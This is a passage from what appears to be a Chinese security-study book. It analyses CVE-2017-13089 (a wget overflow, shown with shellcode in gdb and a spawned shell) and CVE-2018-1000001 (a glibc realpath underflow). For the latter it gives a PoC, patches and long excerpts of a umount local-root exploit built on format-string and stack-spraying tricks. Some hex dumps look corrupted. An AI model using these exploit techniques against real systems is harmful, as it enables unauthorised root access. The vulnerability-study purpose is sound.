=> 0x41f0ed <skip_short_body+628>: ret
0x41f0ee <modify_param_name>: push rbp
0x41f0ef <modify_param_name+1>: mov rbp, rsp
0x41f0f2 <modify_param_name+4>: sub rsp, 0x30
0x41f0f6 <modify_param_name+8>: mov QWORD PTR [rbp-0x28
], rdi
[-----stack-----]
[-----]
0000| 0x7fffffffdf178 --> 0x7fffffffpcf40 --> 0xffffae98148c93148
0008| 0x7fffffffdf180 --> 0xa300a ('\n0\n')

```

## 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow

```
0016| 0x7fffffffdf188 --> 0x0
0024| 0x7fffffffdf190 --> 0x7fffffffdfad4 --> 0x0
0032| 0x7fffffffdf198 --> 0x7fffffffdf780 --> 0x0
0040| 0x7fffffffdf1a0 --> 0x6a9a00 --> 0x68acb0 ("http://localhost:6666/")
0048| 0x7fffffffdf1a8 --> 0x6a9a00 --> 0x68acb0 ("http://localhost:6666/")
0056| 0x7fffffffdf1b0 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x000000000041f0ed in skip_short_body ()
gdb-peda$ x/20gx 0x7fffffffcf40
0x7fffffffcf40: 0xffffae98148c93148 0xfffffef058d48ffff <-- shellcode
0x7fffffffcf50: 0x1e60cbb5c5bb48ff 0x48275831481bb2ba
0x7fffffffcf60: 0xaff4e2ffffffff82d 0xac799d0156f9938e
0x7fffffffcf70: 0x4c53e1ba7613e4db 0x4c53b2ba7d4da352
0x7fffffffcf80: 0xea1bb2ba16889953 0x931bdac9310ea2d7
0x7fffffffcf90: 0x411bb7b5f8e983e2 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
0x7fffffffcf90: 0x4141414141414141 0x4141414141414141
```

Bingo!!!

```
Starting program: /usr/local/bin/wget localhost:6666
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread
_db.so.1".
--2018-01-30 15:40:49-- http://localhost:6666/
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:6666... connected.
HTTP request sent, awaiting response... 401 Not Authorized
process 20613 is executing new program: /bin/dash
[New process 20617]
process 20617 is executing new program: /bin/dash
$ whoami
[New process 20618]
process 20618 is executing new program: /usr/bin/whoami
firmy
$ [Inferior 3 (process 20618) exited normally]
Warning: not running or target is remote
```

## 参考资料

- [CVE-2017-13089 Detail](#)
- <https://github.com/r1b/CVE-2017-13089>

## 7.1.5 [CVE-2018-1000001] glibc Buffer Underflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

### 漏洞描述

该漏洞涉及到 Linux 内核的 `getcwd` 系统调用和 glibc 的 `realpath()` 函数，可以实现本地提权。漏洞产生的原因是 `getcwd` 系统调用在 Linux-2.6.36 版本发生的一些变化，我们知道 `getcwd` 用于返回当前工作目录的绝对路径，但如果当前目录不属于当前进程的根目录，即从当前根目录不能访问到该目录，如该进程使用 `chroot()` 设置了一个新的文件系统根目录，但没有将当前目录的根目录替换成新目录的时候，`getcwd` 会在返回的路径前加上 `(unreachable)`。通过改变当前目录到另一个挂载的用户空间，普通用户也可以完成这样的操作。然后返回的这个非绝对地址的字符串会在 `realpath()` 函数中发生缓冲区下溢，从而导致任意代码执行，再利用 SUID 程序即可获得目标系统上的 root 权限。

### 漏洞复现

|      | 推荐使用的环境      | 备注                |
|------|--------------|-------------------|
| 操作系统 | Ubuntu 16.04 | 体系结构：64 位         |
| 调试器  | gdb-peda     | 版本号：7.11.1        |
| 漏洞软件 | glibc        | 版本号：2.23-0ubuntu9 |

```

#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>

void main() {
 //char *path;

 struct {
 char canary[16];
 char buffer[80];
 } buf;
 memset(buf.canary, 47, 1); // put a '/' before the buffer
 memset(buf.buffer, 48, sizeof(buf.buffer));

 //path = getcwd(NULL, 0);
 //puts(path);

 chroot("/tmp");
 //path = getcwd(NULL, 0);
 //puts(path);

 realpath("../../../../../BBBB", buf.buffer);
 if (!strcmp(buf.canary, "/BBBB")) {
 puts("Vulnerable");
 } else {
 puts("Not vulnerable");
 }
}

```

```

gcc -g poc.c
./a.out
Vulnerable

```

执行 `realpath()` 前：

```

gdb-peda$ x/g buf.canary
0x7fffffff4d0: 0x0000000000000002f
gdb-peda$ x/15gx 0x7fffffff4d0
0x7fffffff4d0: 0x0000000000000002f 0x000000000000000c2 <-- cana
ry
0x7fffffff4e0: 0x303030303030303030 0x3030303030303030 <-- buff
er
0x7fffffff4f0: 0x3030303030303030 0x3030303030303030
0x7fffffff500: 0x3030303030303030 0x3030303030303030
0x7fffffff510: 0x3030303030303030 0x3030303030303030
0x7fffffff520: 0x3030303030303030 0x3030303030303030
0x7fffffff530: 0x00007fffffff620 0x13ca8a6b7215a800
0x7fffffff540: 0x0000000000000000

```

执行 `realpath()` 后：

```

gdb-peda$ x/15gx 0x7fffffff4d0
0x7fffffff4d0: 0x000000424242422f 0x000000000000000c2 <-- cana
ry
0x7fffffff4e0: 0x68636165726e7528 0x6f682f29656c6261 <-- buff
er
0x7fffffff4f0: 0x746e7562752f656d 0x6f64666c61682f75
0x7fffffff500: 0x3030303030300067 0x3030303030303030
0x7fffffff510: 0x3030303030303030 0x3030303030303030
0x7fffffff520: 0x3030303030303030 0x3030303030303030
0x7fffffff530: 0x00007fffffff620 0x13ca8a6b7215a800
0x7fffffff540: 0x0000000000000000
gdb-peda$ x/s 0x7fffffff4d0
0x7fffffff4d0: "/BBBB"
gdb-peda$ x/s 0x7fffffff4e0
0x7fffffff4e0: "(unreachable)/home/ubuntu/halfdog"

```

正常情况下，字符串 `\BBBB` 应该只能在 `buffer` 范围内进程操作，而这里它被复制到了 `canary` 里，也就是发生了下溢出。

## 漏洞分析

`getcwd()` 的原型如下：

```
#include <unistd.h>

char *getcwd(char *buf, size_t size);
```

它用于得到一个以 `null` 结尾的字符串，内容是当前进程的当前工作目录的绝对路径。并以保存到参数 `buf` 中的形式返回。

首先从 Linux 内核方面来看，在 2.6.36 版本的 [vfs: show unreachable paths in getcwd and proc](#) 这次提交，使得当目录不可到达时，会在返回的目录字符串前面加上 `(unreachable)`：

```
// fs/dcache.c

static int prepend_unreachable(char **buffer, int *buflen)
{
 return prepend(buffer, buflen, "(unreachable)", 13);
}

static int prepend(char **buffer, int *buflen, const char *str,
int namelen)
{
 *buflen -= namelen;
 if (*buflen < 0)
 return -ENAMETOOLONG;
 *buffer -= namelen;
 memcpy(*buffer, str, namelen);
 return 0;
}

/*
 * NOTE! The user-level library version returns a
 * character pointer. The kernel system call just
 * returns the length of the buffer filled (which
 * includes the ending '\0' character), or a negative
 * error value. So libc would do something like
 *
 * char *getcwd(char * buf, size_t size)
```

```

* {
* int retval;
*
* retval = sys_getcwd(buf, size);
* if (retval >= 0)
* return buf;
* errno = -retval;
* return NULL;
* }
*/
SYSCALL_DEFINE2(getcwd, char __user *, buf, unsigned long, size)
{
 int error;
 struct path pwd, root;
 char *page = __getname();

 if (!page)
 return -ENOMEM;

 rcu_read_lock();
 get_fs_root_and_pwd_rcu(current->fs, &root, &pwd);

 error = -ENOENT;
 if (!d_unlinked(pwd.dentry)) {
 unsigned long len;
 char * cwd = page + PATH_MAX;
 int buflen = PATH_MAX;

 prepend(&cwd, &buflen, "\0", 1);
 error = prepend_path(&pwd, &root, &cwd, &buflen);
 rcu_read_unlock();

 if (error < 0)
 goto out;

 /* Unreachable from current root */
 if (error > 0) {
 error = prepend_unreachable(&cwd, &buflen); // 当路径
不可到达时，添加前缀
 if (error)

```

```

 goto out;
 }

 error = -ERANGE;
 len = PATH_MAX + page - cwd;
 if (len <= size) {
 error = len;
 if (copy_to_user(buf, cwd, len))
 error = -EFAULT;
 }
} else {
 rcu_read_unlock();
}

out:
 __putname(page);
 return error;
}

```

可以看到在引进了 `unreachable` 这种情况后，仅仅判断返回值大于零是不够的，它并不能很好地区分究竟是绝对路径还是不可到达路径。然而很可惜的是，`glibc` 就是这样做的，它默认了返回的 `buf` 就是绝对地址。当然也是由于历史原因，在修订 `getcwd` 系统调用之前，`glibc` 中的 `getcwd()` 库函数就已经写好了，于是遗留下了这个不匹配的问题。

从 `glibc` 方面来看，由于它仍然假设 `getcwd` 将返回绝对地址，所以在函数 `realpath()` 中，仅仅依靠 `name[0] != '/'` 就断定参数是一个相对路径，而忽略了以 `(` 开头的不可到达路径。

`__realpath()` 用于将 `path` 所指向的相对路径转换成绝对路径，其间会将所有的符号链接展开并解析 `./`、`/..` 和多余的 `/`。然后存放到 `resolved_path` 指向的地址中，具体实现如下：

```

// stdlib/canonicalize.c

char *
__realpath (const char *name, char *resolved)
{
 [...]

```

```

if (name[0] != '/') // 判断是否为绝对路径
{
 if (!__getcwd (rpath, path_max)) // 调用 getcwd() 函数
 {
 rpath[0] = '\\0';
 goto error;
 }
 dest = __rawmemchr (rpath, '\\0');
}
else
{
 rpath[0] = '/';
 dest = rpath + 1;
}

for (start = end = name; *start; start = end) // 每次循环处理路径
 中的一段
{
 [...]
 /* Find end of path component. */
 for (end = start; *end && *end != '/'; ++end) // end 标记一
 段路径的末尾
 /* Nothing. */

 if (end - start == 0)
 break;
 else if (end - start == 1 && start[0] == '.') // 当路径为 "."
 的情况时
 /* nothing */;
 else if (end - start == 2 && start[0] == '.' && start[1] =
= '..') // 当路径为 ".." 的情况时
 {
 /* Back up to previous component, ignore if at root already
 */
 if (dest > rpath + 1)
 while ((--dest)[-1] != '/') // 回溯，如果 rpath 中没有
 '/', 发生下溢出
 }
 else // 路径组成中没有 ".." 和 ".." 的情况时，复制 name 到 dest
 {

```

```

 size_t new_size;

 if (dest[-1] != '/')
 *dest++ = '/';
 [...]
}
}
}

```

当传入的 name 不是一个绝对路径，比如 `../../x`，`realpath()` 将会使用当前工作目录来进行解析，而且默认了它以 `/` 开头。解析过程是从后先前进行的，当遇到 `..` 的时候，就会跳到前一个 `/`，但这里存在一个问题，没有对缓冲区边界进行检查，如果缓冲区不是以 `/` 开头，则函数会越过缓冲区，发生溢出。所以当 `getcwd` 返回的是一个不可到达路径 `(unreachable)/` 时，`../../x` 的第二个 `..` 就已经越过了缓冲区，然后 `x` 会被复制到这个越界的地址处。

## 补丁

漏洞发现者也给出了它自己的补丁，在发生溢出的地方加了一个判断，当 `dest == rpath` 的时候，如果 `*dest != '/'`，则说明该路径不是以 `/` 开头，便触发报错。

```

--- stdlib/canonicalize.c 2018-01-05 07:28:38.000000000 +0000
+++ stdlib/canonicalize.c 2018-01-05 14:06:22.000000000 +0000
@@ -91,6 +91,11 @@
 goto error;
 }
 dest = __rawmemchr (rpath, '\0');
+/* If path is empty, kernel failed in some ugly way. Realpath
+has no error code for that, so die here. Otherwise search later
+on would cause an underrun when getcwd() returns an empty string.
+Thanks Willy Tarreau for pointing that out. */
+ assert (dest != rpath);
}
else
{
@@ -118,8 +123,17 @@

```

```

 else if (end - start == 2 && start[0] == '.' && start[1]
== '.')
{
 /* Back up to previous component, ignore if at root already. */
- if (dest > rpath + 1)
- while ((--dest)[-1] != '/');
+ dest--;
+ while ((dest != rpath) && (*--dest != '/'));
+ if ((dest == rpath) && (*dest != '/')) {
+ /* Return EACCES to stay compliant to current documentation:
+ "Read or search permission was denied for a component of the
+ path prefix." Unreachable root directories should not be
+ accessed, see https://www.halfdog.net/Security/2017/Lib
+ cRealpathBufferUnderflow/ */
+ __set_errno (EACCES);
+ goto error;
+ }
+ dest++;
}
else
{

```

但这种方案似乎并没有被合并。

最终采用的方案是直接从源头来解决，对 `getcwd()` 返回的路径 `path` 进行检查，如果确定 `path[0] == '/'`，说明是绝对路径，返回。否则转到 `generic_getcwd()`（内部函数，源码里看不到）进行处理：

```
$ git show 52a713fdd0a30e1bd79818e2e3c4ab44ddca1a94 sysdeps/unix
/sysv/linux/getcwd.c | cat
diff --git a/sysdeps/unix/sysv/linux/getcwd.c b/sysdeps/unix/sys
v/linux/getcwd.c
index f545106289..866b9d26d5 100644
--- a/sysdeps/unix/sysv/linux/getcwd.c
+++ b/sysdeps/unix/sysv/linux/getcwd.c
@@ -76,7 +76,7 @@ __getcwd (char *buf, size_t size)
 int retval;

 retval = INLINE_SYSCALL (getcwd, 2, path, alloc_size);
- if (retval >= 0)
+ if (retval > 0 && path[0] == '/')
{
#ifndef NO_ALLOCATION
 if (buf == NULL && size == 0)
@@ -92,10 +92,10 @@ __getcwd (char *buf, size_t size)
 return buf;
}

- /* The system call cannot handle paths longer than a page.
- Neither can the magic symlink in /proc/self. Just use the
+ /* The system call either cannot handle paths longer than a p
age
+ or can succeed without returning an absolute path. Just u
se the
 generic implementation right away. */
- if (errno == ENAMETOOLONG)
+ if (retval >= 0 || errno == ENAMETOOLONG)
{
#ifndef NO_ALLOCATION
 if (buf == NULL && size == 0)
```

## Exploit

umount 包含在 util-linux 中，为方便调试，我们重新编译安装一下：

```
$ sudo apt-get install dpkg-dev automake
$ sudo apt-get source util-linux
$ cd util-linux-2.27.1
$./configure
$ make && sudo make install
$ file /bin/umount
/bin/umount: setuid ELF 64-bit LSB executable, x86-64, version 1
(SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.
so.2, for GNU/Linux 2.6.32, BuildID[sha1]=2104fb4e2c126b9ac812e6
11b291e034b3c361f2, not stripped
```

exp 主要分成两个部分：

```

int main(int argc, char **argv) {
[...]
pid_t nsPid=prepareNamespacedProcess();
while(excalateCurrentAttempt<escalateMaxAttempts) {
[...]
attemptEscalation();

[...]
if(statBuf.st_uid==0) {
 fprintf(stderr, "Executable now root-owned\n");
 goto escalateOk;
}
}

preReturnCleanup:
[...]
if(!exitStatus) {
 fprintf(stderr, "Cleanup completed, re-invoking binary\n");
 invokeShell("/proc/self/exe");
 exitStatus=1;
}

escalateOk:
exitStatus=0;
goto preReturnCleanup;
}

```

- `prepareNamespacedProcess()` : 准备一个运行在自己 mount namespace 的进程，并设置好适当的挂载结构。该进程允许程序在结束时可以清除它，从而删除 namespace。
- `attemptEscalation()` : 调用 `umount` 来获得 root 权限。

简单地说一下 mount namespace，它用于隔离文件系统的挂载点，使得不同的 mount namespace 拥有自己独立的不会互相影响的挂载点信息，当前进程所在的 mount namespace 里的所有挂载信息在

`/proc/[pid]/mounts` 和 `/proc/[pid]/mountinfo` 和  
`/proc/[pid]/mountstats` 里面。每个 mount namespace 都拥有一份自己的挂

载点列表，当用 `clone` 或者 `unshare` 函数创建了新的 `mount namespace` 时，新创建的 `namespace` 会复制走一份原来 `namespace` 里的挂载点列表，但从这之后，两个 `namespace` 就没有关系了。

首先为了提权，我们需要一个 `SUID` 程序，`mount` 和 `umount` 是比较好的选择，因为它们都依赖于 `realpath()` 来解析路径，而且能被所有用户使用。其中 `umount` 又最理想，因为它一次运行可以操作多个挂载点，从而可以多次触发到漏洞代码。

由于 `umount` 的 `realpath()` 的操作发生在堆上，第一步就得考虑怎样去创造一个可重现的堆布局。通过移除可能造成干扰的环境变量，仅保留 `locale` 即可做到这一点。`locale` 在 `glibc` 或者其它需要本地化的程序和库中被用来解析文本（如时间、日期等），它会在 `umount` 参数解析之前进行初始化，所以会影响到堆的结构和位于 `realpath()` 函数缓冲区前面的那些低地址的内容。漏洞的利用依赖于单个 `locale` 的可用性，在标准系统中，`libc` 提供了一个 `/usr/lib/locale/C.UTF-8`，它通过环境变量 `LC_ALL=C.UTF-8` 进行加载。

在 `locale` 被设置后，缓冲区下溢将覆盖 `locale` 中用于加载 `national language support(NLS)` 的字符串中的一个 `/`，进而将其更改为相对路径。然后，用户控制的 `umount` 错误信息的翻译将被加载，使用 `fprintf()` 函数的 `%n` 格式化字符串，即可对一些内存地址进行写操作。由于 `fprintf()` 所使用的堆栈布局是固定的，所以可以忽略 `ASLR` 的影响。于是我们就可以利用该特性覆盖掉 `libmnt_context` 结构体中的 `restricted` 字段：

```
// util-linux/libmount/src/mountP.h
struct libmnt_context
{
 int action; /* MNT_ACT_{MOUNT, UOUNT} */
 int restricted; /* root or not? */

 char *fstype_pattern; /* for mnt_match_fstype() */
 char *optstr_pattern; /* for mnt_match_options() */

 [...]
};
```

在安装文件系统时，挂载点目录的原始内容会被隐藏起来并且不可用，直到被卸载。但是，挂载点目录的所有者和权限没有被隐藏，其中 `restricted` 标志用于限制堆挂载文件系统的访问。如果我们将该值覆盖，`umount` 会误以为挂载是从 `root` 开始的。于是可以通过卸载 `root` 文件系统做到一个简单的 DoS（如参考文章中所示，可以在 Debian 下尝试）。

当然我们使用的 Ubuntu16.04 也是在漏洞利用支持范围内的：

```
static char* osSpecificExploitDataList[]={
// Ubuntu Xenial libc=2.23-0ubuntu9
 "\"16.04.3 LTS (Xenial Xerus)\",
 ".../x/.../AAA...AAAAAAAAAAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...
AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...
A",
 "_nl_load_locale_from_archive",
 "\x07\0\0\0\x26\0\0\0\x40\0\0\0\xd0\xf5\x09\x00\xf0\xc1\x0a\
\x00"
};
```

`prepareNamespacedProcess()` 函数如下所示：

```
static int usernsChildFunction() {
[...]
int result=mount("tmpfs", "/tmp", "tmpfs", MS_MGC_VAL, NULL);
// 将 tmpfs 类型的文件系统 tmpfs 挂载到 /tmp
[...]
}

pid_t prepareNamespacedProcess() {
if(namespacedProcessPid==-1) {
[...]
namespacedProcessPid=clone(usernsChildFunction, stackData+(1
<<20),
CLONE_NEWUSER|CLONE_NEWNS|SIGCHLD, NULL); // 调用 clone()
e() 创建进程，新进程执行函数 usernsChildFunction()
[...]
char pathBuffer[PATH_MAX];
int result=sprintf(pathBuffer, sizeof(pathBuffer), "/proc/%d/
cwd",
```

```

 namespacesProcessPid);
char *namespaceMountBaseDir=strdup(pathBuffer); // /proc/[p
id]/cwd 是一个符号连接，指向进程当前的工作目录

// Create directories needed for umount to proceed to final state

// "not mounted".
createDirectoryRecursive(namespaceMountBaseDir, "(unreachable)
/x"); // 在 cwd 目录下递归创建 (unreachable)/x。下同
result=sprintf(pathBuffer, sizeof(pathBuffer),
 "(unreachable)/tmp/%s/C.UTF-8/LC_MESSAGES", osReleaseExplo
itData[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);
result=sprintf(pathBuffer, sizeof(pathBuffer),
 "(unreachable)/tmp/%s/X.X/LC_MESSAGES", osReleaseExploitDa
ta[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);
result=sprintf(pathBuffer, sizeof(pathBuffer),
 "(unreachable)/tmp/%s/X.x/LC_MESSAGES", osReleaseExploitDa
ta[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);

// Create symlink to trigger underflows.
result=sprintf(pathBuffer, sizeof(pathBuffer), "%s/(unreachab
le)/tmp/down",
 namespaceMountBaseDir);
result=symlink(osReleaseExploitData[1], pathBuffer); // 创建
名为 pathBuffer 的符号链接
[...]

// Write the initial message catalogue to trigger stack dumping
// and to make the "umount" call privileged by toggling the "re
stricted"
// flag in the context.
result=sprintf(pathBuffer, sizeof(pathBuffer),
 "%s/(unreachable)/tmp/%s/C.UTF-8/LC_MESSAGES/util-linux.mo"
,
 namespaceMountBaseDir, osReleaseExploitData[2]); // 覆盖
"restricted" 标志将赋予 umount 访问已装载文件系统的权限

```

```

[...]
char *stackDumpStr=(char*)malloc(0x80+6*(STACK_LONG_DUMP_BYTES/8));
char *stackDumpStrEnd=stackDumpStr;
stackDumpStrEnd+=sprintf(stackDumpStrEnd, "AA%%%d$lnAAAAAA",
 ((int*)osReleaseExploitData[3])[ED_STACK_OFFSET_CTX]);
for(int dumpCount=(STACK_LONG_DUMP_BYTES/8); dumpCount; dumpCount--) { // 通过格式化字符串 dump 栈数据，以对抗 ASLR
 memcpy(stackDumpStrEnd, "%016lx", 6);
 stackDumpStrEnd+=6;
}

[...]
result=writeMessageCatalogue(pathBuffer,
 (char*[]){
 "%s: mountpoint not found",
 "%s: not mounted",
 "%s: target is busy\n (In some cases useful info about processes that\n use the device is found by lsof (8) or fuser(1).)"
 },
 (char*[]{"1234", stackDumpStr, "5678"}, 3)); // 伪造一个 catalogue，将上面的 stackDumpStr 格式化字符串写进去

[...]
result=snprintf(pathBuffer, sizeof(pathBuffer),
 "%s/(unreachable)/tmp/%s/X.X/LC_MESSAGES/util-linux.mo",
 namespaceMountBaseDir, osReleaseExploitData[2]);
secondPhaseTriggerPipePathname=strdup(pathBuffer); // 创建文件

[...]
result=snprintf(pathBuffer, sizeof(pathBuffer),
 "%s/(unreachable)/tmp/%s/X.X/LC_MESSAGES/util-linux.mo",
 namespaceMountBaseDir, osReleaseExploitData[2]);
secondPhaseCataloguePathname=strdup(pathBuffer); // 创建文件

return(namespacedProcessPid); // 返回子进程 ID

```

```
}
```

所创建的各种类型文件如下：

```
$ find /proc/10173/cwd/ -type d
/proc/10173/cwd/
/proc/10173/cwd/(unreachable)
/proc/10173/cwd/(unreachable)/tmp
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X/LC_MESSAGES
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X/LC_MESSAGES
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8/LC_MESSAGES
/proc/10173/cwd/(unreachable)/x
$ find /proc/10173/cwd/ -type f
/proc/10173/cwd/DATEMSK
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8/LC_MESSAGES/util-linux.mo
/proc/10173/cwd/ready
$ find /proc/10173/cwd/ -type l
/proc/10173/cwd/(unreachable)/tmp/down
$ find /proc/10173/cwd/ -type p
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X/LC_MESSAGES/util-linux.mo
```

然后在父进程里可以对子进程进行设置，通过设置 `setgroups` 为 `deny`，可以限制在新 `namespace` 里面调用 `setgroups()` 函数来设置 `groups`；通过设置 `uid_map` 和 `gid_map`，可以让子进程自己设置好挂载点。结果如下：

```
$ cat /proc/10173/setgroups
deny
$ cat /proc/10173/uid_map
 0 999 1
$ cat /proc/10173/gid_map
 0 999 1
```

这样准备工作就做好了。进入第二部分 `attemptEscalation()` 函数：

```
int attemptEscalation() {
[...]
pid_t childPid=fork();
if(!childPid) {
[...]
result=chdir(targetCwd); // 改变当前工作目录为 targetCwd

// Create so many environment variables for a kind of "stack spraying".
int envCount=UMOUNT_ENV_VAR_COUNT;
char **umountEnv=(char**)malloc((envCount+1)*sizeof(char*));
umountEnv[envCount--]=NULL;
umountEnv[envCount--]="LC_ALL=C.UTF-8";
while(envCount>=0) {
 umountEnv[envCount--]="LANGUAGE=X.X"; // 喷射栈的上部
}

// Invoke umount first by overwriting heap downwards using links
// for "down", then retriggering another error message ("busy")
// with hopefully similar same stack layout for other path "/".
char* umountArgs[]={umountPathname, "/", "/", "/", "/", "/",
"/", "/", "/", "/", "down", "LABEL=78", "LABEL=789", "LABEL=789a",
"LABEL=789ab", "LABEL=789abc", "LABEL=789abcd", "LABEL=789abcde",
"LABEL=789abcdef", "LABEL=789abcdef0", "LABEL=789abcde
f0", NULL};
result=execve(umountArgs[0], umountArgs, umountEnv);
}

[...]
int escalationPhase=0;
[...]
while(1) {
```

```

if(escalationPhase==2) { // 阶段 2 => case 3
 result=waitForTriggerPipeOpen(secondPhaseTriggerPipePathname);
 [...]
 escalationPhase++;
}

// Wait at most 10 seconds for IO.
result=poll(pollFdList, 1, 10000);
[...]
// Perform the IO operations without blocking.
if(pollFdList[0].revents&(POLLIN|POLLHUP)) {
 result=read(
 pollFdList[0].fd, readBuffer+readDataLength,
 sizeof(readBuffer)-readDataLength);
 [...]
 readDataLength+=result;

// Handle the data depending on escalation phase.
int moveLength=0;
switch(escalationPhase) {
 case 0: // Initial sync: read A*8 preamble. // 阶
段 0，读取我们精心构造的 util-linux.mo 文件中的格式化字符串。成功写入 8*'A' 的 preamble
 [...]
 char *preambleStart=memmem(readBuffer, readDataLength,
 "AAAAAAA", 8); // 查找内存，设置 preambleStart
 [...]
// We found, what we are looking for. Start reading the stack.
 escalationPhase++; // 阶段加 1 => case 1
 moveLength=preambleStart-readBuffer+8;
 case 1: // Read the stack. // 阶段 1，利用格式化字符
串读出栈数据，计算出 libc 等有用的地址以对付 ASLR
// Consume stack data until or local array is full.
 while(moveLength+16<=readDataLength) { // 读取栈数据
直到装满
 result=sscanf(readBuffer+moveLength, "%016lx",
 (int*)(stackData+stackDataBytes));
 [...]
 moveLength+=sizeof(long)*2;
}

```

```

 stackDataBytes+=sizeof(long);
// See if we reached end of stack dump already.
 if(stackDataBytes==sizeof(stackData))
 break;
 }
 if(stackDataBytes!=sizeof(stackData)) // 重复 ca
se 1 直到此条件不成立，即所有数据已经读完
 break;

// All data read, use it to prepare the content for the next pha
se.
 fprintf(stderr, "Stack content received, calculating n
ext phase\n");

 int *exploitOffsets=(int*)osReleaseExploitData[3];
// 从读到的栈数据中获得各种有用的地址

// This is the address, where source Pointer is pointing to.
 void *sourcePointerTarget=((void**)stackData)[exploitO
ffsets[ED_STACK_OFFSET_ARGV]];
// This is the stack address source for the target pointer.
 void *sourcePointerLocation=sourcePointerTarget-0xd0;

 void *targetPointerTarget=((void**)stackData)[exploitO
ffsets[ED_STACK_OFFSET_ARG0]];
// This is the stack address of the libc start function return
// pointer.
 void *libcStartFunctionReturnAddressSource=sourcePoint
erLocation-0x10;
 fprintf(stderr, "Found source address location %p poin
ting to target address %p with value %p, libc offset is %p\n",
 sourcePointerLocation, sourcePointerTarget,
 targetPointerTarget, libcStartFunctionReturnAddres
sSource);
// So the libcStartFunctionReturnAddressSource is the lowest add
ress
// to manipulate, targetPointerTarget+...
 void *libcStartFunctionAddress=((void**)stackData)[exp
loitOffsets[ED_STACK_OFFSET_ARGV]-2];

```

```

 void *stackWriteData[]={

 libcStartFunctionAddress+exploitOffsets[ED_LIBC_GE
TDATE_DELTA],
 libcStartFunctionAddress+exploitOffsets[ED_LIBC_EX
ECL_DELTA]
 };
 fprintf(stderr, "Changing return address from %p to %p
, %p\n",
 libcStartFunctionAddress, stackWriteData[0],
 stackWriteData[1]);
 escalationPhase++; // 阶段加 1 => case 2

 char *escalationString=(char*)malloc(1024); //将下一阶段的格式化字符串写入到另一个 util-linux.mo 中
 createStackWriteFormatString(
 escalationString, 1024,
 exploitOffsets[ED_STACK_OFFSET_ARGV]+1, // Stack p
osition of argv pointer argument for fprintf
 sourcePointerTarget, // Base value to write
 exploitOffsets[ED_STACK_OFFSET_ARG0]+1, // Stack p
osition of argv[0] pointer ...
 libcStartFunctionReturnAddressSource,
 (unsigned short*)stackWriteData,
 sizeof(stackWriteData)/sizeof(unsigned short)
);
 fprintf(stderr, "Using escalation string %s", escalati
onString);

 result=writeMessageCatalogue(
 secondPhaseCataloguePathname,
 (char*[]){
 "%s: mountpoint not found",
 "%s: not mounted",
 "%s: target is busy\n" (In some cases us
eful info about processes that\nuse the device is found
by lsof(8) or fuser(1).)"
 },
 (char*[]){
 escalationString,
 "BBBB5678%3$s\n",

```

```

 "BBBBABCD%s\n"},

 3);

 break;

 case 2: // 阶段 2，修改了参数 "LANGUAGE"，从而触发了 util-linux.mo 的重新读入，然后将新的格式化字符串写入到另一个 util-linux.mo 中

 case 3: // 阶段 3，读取 umount 的输出以避免阻塞进程，同时等待 ROP 执行 fchown/fchmod 修改权限和所有者，最后退出

// Wait for pipe connection and output any result from mount.

 readDataLength=0;

 break;

 [...]

 }

 if(moveLength) {

 memmove(readBuffer, readBuffer+moveLength, readDataLength-moveLength);

 readDataLength-=moveLength;

 }

}

}

}

attemptEscalationCleanup:

[...]

return(escalationSuccess);
}

```

通过栈喷射在内存中放置大量的 "AANGUAGE=X.X" 环境变量，这些变量位于栈的上部，包含了大量的指针。当运行 umount 时，很可能会调用到 `realpath()` 并造成下溢。umount 调用 `setlocale` 设置 `locale`，接着调用 `realpath()` 检查路径的过程如下：

```

/*
 * Check path -- non-root user should not be able to resolve path which is
 * unreadable for him.
 */
static char *sanitize_path(const char *path)
{

```

```

[...]
p = canonicalize_path_restricted(path); // 该函数会调用 realpath()
，并返回绝对地址
[...]
return p;
}

int main(int argc, char **argv)
{
 [...]
 setlocale(LC_ALL, ""); // 设置 locale，LC_ALL 变量的值会覆盖
掉 LANG 和所有 LC_* 变量的值
 [...]
 if (all) {
 [...]
 } else if (argc < 1) {
 [...]
 } else if (alltargets) {
 [...]
 } else if (recursive) {
 [...]
 } else {
 while (argc--) {
 char *path = *argv;

 if (mnt_context_is_restricted(cxt)
 && !mnt_tag_is_valid(path))
 path = sanitize_path(path); // 调用
sanitize_path 函数检查路径

 rc += umount_one(cxt, path);

 if (path != *argv)
 free(path);
 argv++;
 }
 }

 mnt_free_context(cxt);
 return (rc < 256) ? rc : 255;
}

```

```
}
```

```
#include <locale.h>

char *setlocale(int category, const char *locale);
```

```
// util-linux/lib/canonicalize.c
char *canonicalize_path_restricted(const char *path)
{
 [...]
 canonical = realpath(path, NULL);
 [...]
 return canonical;
}
```

